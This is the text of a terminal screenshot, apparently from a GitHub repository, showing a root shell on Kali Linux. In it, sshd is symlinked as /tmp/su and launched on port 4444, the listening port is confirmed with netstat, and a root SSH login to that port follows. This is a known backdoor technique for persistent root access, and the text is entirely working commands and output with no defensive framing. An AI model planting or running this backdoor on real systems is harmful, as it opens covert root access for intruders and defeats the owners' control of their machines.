 root@kali: ~
root@kali: ~ 80x11
~ ln -sf /usr/sbin/sshd /tmp/su;/tmp/su -oPort=4444
~ netstat -ant|grep 4444
tcp 0 0 0.0.0.0:4444 0.0.0.0:* LISTEN
tcp6 0 0 :::4444 :::* LISTEN
~
root@kali: ~ 80x11
~ ssh root@127.0.0.1 -p 4444
root@127.0.0.1's password:
Last login: Sat Oct 26 10:03:43 2019 from 127.0.0.1
~